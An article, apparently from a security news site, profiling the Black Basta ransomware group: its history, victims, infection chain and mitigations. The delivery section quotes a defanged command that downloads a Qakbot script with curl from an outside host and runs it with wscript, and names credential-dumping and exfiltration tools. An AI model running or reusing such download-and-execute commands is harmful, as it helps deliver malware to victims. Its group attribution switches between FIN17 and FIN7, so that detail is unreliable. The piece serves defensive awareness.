Black Basta ransomware is a famous ransomware operator and Ransomware-as-a-Service (RaaS) criminal enterprise that first appeared in early 2022. Quickly rising to prominence, it has become one of the most active and dangerous RaaS threat actors.
Initially identified in April 2022, Black Basta operates using double extortion techniques, demanding payment not only for decrypting the victim's files but also for preventing the public release of stolen data. Early versions of Black Basta ransomware bear striking similarities to the infamous Conti ransomware, suggesting shared tactics or possible connections between the groups.
In this article, we’ll explore what makes Black Basta a significant threat, how it operates, and the industries it targets. You’ll learn about the methods Black Basta actors use to infiltrate networks, their connection to the FIN17 group, and their advanced techniques for evading security systems.

What is Black Basta?
Black Basta is a ransomware group that has rapidly risen to prominence in the cyber world since its first appearance in 2022. Known for its highly targeted ransomware attacks and sophisticated tactics, Black Basta operates as a RaaS enterprise. Most recently, it made headlines for breaching over 500 organisations worldwide, marking itself as one of the most prolific ransomware operators today.
While some ransomware groups use a scattergun approach, Black Basta carefully selects its victims to maximise the impact of each attack. In the first four months of 2024, the group executed 102 public ransomware attacks, demonstrating a steady and dangerous escalation in its activities.
Who is Behind Black Basta?
The group is believed to consist of former members of other famous ransomware gangs like Conti and REvil, as evidenced by similarities in their cyber-attack techniques and tactics, techniques, and procedures (TTPs). This connection, along with their swift rise to prominence, highlights their effectiveness in the cybercriminal ecosystem.
Recent intelligence from agencies such as CISA and the FBI suggests that Black Basta is becoming increasingly sophisticated. They have been linked to major ransomware operators, hinting at possible collaborations or shared resources.
Connections to FIN17 and Advanced Evasion Techniques
Black Basta is suspected of being linked to the FIN17 threat actor, as both share custom modules designed to evade Endpoint Detection and Response (EDR) systems. These advanced techniques make Black Basta ransomware a formidable challenge for cybersecurity professionals and organisations.
History and Background
Black Basta emerged on the global cybercrime scene in late April 2022, following the dissolution of Conti ransomware in February 2022. One of its earliest high-profile victims was the German wind energy company, Deutsche Windtechnik. However, evidence suggests that Black Basta may have been operating discreetly as early as February 2022.
Since its inception, Black Basta has demonstrated relentless activity, reportedly compromising over 500 victims by May 2024. The group leverages exclusive platforms like Exploit and XSS forums to recruit insiders within targeted organisations, aiming to secure administrative access to their networks.
The impact of Black Basta ransomware is significant, with the group attacking a broad spectrum of industries, including critical infrastructure. Geographically, their operations have targeted organisations across the United States, United Kingdom, Japan, Canada, Australia, and New Zealand.

When Tech Giants Lose Focus
How leadership churn, portal-era bets and misjudged deals eroded Yahoo’s position in search, media and digital advertising.
Notable Attacks by Black Basta Ransomware Group
American Dental Association Cybersecurity Breach (2022)
The American Dental Association (ADA) was forced to take critical systems offline following a Black Basta attack in 2022. The attack disrupted online services, telephones, email, and messaging platforms, affecting thousands of members.
Hyundai Europe Ransomware Attack (2022)
One of the earliest Black Basta ransomware attacks targeted Hyundai Europe, causing significant operational disruptions and compromising sensitive data across its European operations. This high-profile cyberattack underlined the group’s sophisticated tactics and ability to impact major organisations.
Capita Ransomware Attack (2023)
In March 2023, UK-based outsourcing giant Capita became a victim of a Black Basta ransomware attack, which directly cost the company around £26 million (approximately $32 million). The aftermath was even more costly, with indirect losses—including goodwill impairment—totalling over £80 million (upwards of $100 million).
Chilean Government Customs Agency Attack (2023)
In 2023, the Chilean government customs agency became a target of a Black Basta ransomware attack. Despite the breach, swift action by IT teams ensured the operational continuity of services, minimising long-term damage.
When Case Systems Become Weapons
Examines how a case-management platform became alleged intelligence infrastructure, blurring lines between legal IT and covert operations.

How does Black Basta work?
Black Basta employs advanced, evolving tactics to bypass cybersecurity measures and compromise systems. Their techniques include leveraging email DDoS, vishing (voice phishing), and distributing malicious batch scripts.
A recent innovation is the combination of email DDoS attacks with vishing, targeting victims through spam emails and follow-up phone calls. During these calls, attackers impersonate IT support to trick users into installing remote access tools like AnyDesk or Windows Quick Assist. Once inside, they deploy malicious batch scripts disguised as updates, enabling them to steal credentials via tools such as Secure Copy Protocol (SCP).
Black Basta ransomware also targets Linux-based VMware ESXi virtual machines, expanding beyond Windows systems. By utilising the ChaCha20 encryption algorithm, they have demonstrated their technical expertise while broadening their attack capabilities.
Black Basta’s Infection Process
Initial Entry
- Spear-phishing emails with malicious links or attachments are common entry points.
- Exploitation of Remote Desktop Protocol (RDP) and software vulnerabilities is also prevalent.

Data Trust Erosion in Niche Apps
What a delayed breach disclosure, insecure password practices, and account removal reveal about security risk in smaller networks.
Malware Delivery
- Victims receive ZIP archives containing malicious `.lnk` or Excel files. These execute Qakbot malware, enabling persistence and evasion through PowerShell scripts that disable Windows Defender.
As shown in the command LNK file, Curl and WScript are used to download and execute the Qakbot JavaScript file. Upon execution, Qakbot established persistence using autorun entries and scheduled tasks, and for defensive evasion, various PowerShell script is executed to disable and remove the Windows Defender Antivirus Protection.
/q /c MD "%APPDATA%\\xxxx" && curl.exe --output %APPDATA%\\xxxx\qakbot.js hxxps://xxxxx[.]com/.js && cd "%APPDATA%\\xxxx" && wscript qakbot.js

Command Execution
- Attackers use tools like `curl.exe` and `WScript` to download and run Qakbot scripts, ensuring continuous communication with Command and Control (C2) servers.
Privilege Escalation
- Tools like Mimikatz are used for credential dumping, allowing pass-the-hash attacks.
- Cobalt Strike Beacons facilitate lateral movement and ransomware deployment.
Data Exfiltration
- Sensitive data is stolen using tools such as Rclone and WinSCP, with files often uploaded to Mega cloud storage.
When Breach Containment Fails
What a 560m-record heist exposes about outdated perimeter defenses and why boards must pivot to an assume-breach, limit-and-contain security model.

Double Extortion Technique
Once data exfiltration is complete, Black Basta ransomware encrypts systems to maximise leverage. Key steps include:
- Deleting system recovery files using `vssadmin.exe`.
- Encrypting files with the ChaCha20 algorithm, securing the encryption key with RSA-4096 encryption.
- Modifying registry settings to replace desktop backgrounds and file icons with ransom messages.
It will also drop *.jpg and *.ico files on the %temp% directory and use registry modification to change the desktop background and file icon after encryption. The following are the registries that have been created/modified:


The ransomware then generates multiple instances of a file, either named “readme.txt” or “instructions_read_me.txt” depending on the variant, which includes the following ransom note:
Signs of a Black Basta Attack
Early versions of Black Basta were easier to detect than its more evasive second iteration, which implements string obfuscation and randomised filenames to avoid static detection methods used by standard antivirus products.
Black Basta ransomware attacks append a .basta or .ransom extension to encrypted files and create a ransom note “readme.txt” on the victim's desktop. This note contains a link to their leak site, where stolen data is published.
One of the key ways to identify a Black Basta attack from other ransomware attacks is by examining the beginning of each encrypted file. Black Basta uses a novel encryption scheme that prepends each file with a unique 133-byte header, making it distinct from other types of ransomware.
How to Protect Yourself from Black Basta Ransomware?
Black Basta is set to remain a major threat, with their ability to adapt and innovate driving their success. They are likely to continue refining their attack methods, increasing their use of sophisticated social engineering tactics such as email phishing, DDoS attacks, and vishing to gain access to networks.
The incorporation of advanced malware and the targeting of diverse platforms, including cloud environments and IoT devices, are expected to enhance their capabilities.
Financial incentives continue to be a powerful motivator for the group. With over £107 million in ransom payments, this Black Basta remains a highly lucrative threat.
Their collaboration with other cybercrime groups could become more structured, leading to the formation of ransomware cartels. These alliances might result in more coordinated attacks and the sharing of advanced tools and techniques. Black Basta's connections with groups like FIN7 suggest further integration with advanced persistent threats, giving them access to state-sponsored tools and expertise.
Mitigations Against Black Basta
Preventing a Black Basta attack depends on implementing a comprehensive enterprise cybersecurity programme that includes defensive tactics for preventing attackers from gaining initial access, implementing advanced endpoint security products, and maintaining an effective backup strategy to allow quick recovery from a successful ransomware attack.
We recommend that all critical infrastructure organisations implement the mitigations below to improve your organisation's cybersecurity posture:
- Install updates for operating systems, software, and firmware as soon as they are released.
- Require phishing-resistant multi-factor authentication (MFA) to enhance security.
- Secure remote access software to prevent unauthorised entry points.
- Make backups of critical systems and device configurations to ensure business continuity.
- Consider user awareness training to educate personnel about phishing techniques and develop standard operating procedures for handling suspicious emails and documents.
- Review network security controls concerning Black Basta’s known TTPs and prepare to detect known Black Basta IoCs and file signatures.
- Implement and configure advanced endpoint security products that monitor endpoints for suspicious activity.







Comments ( 0 )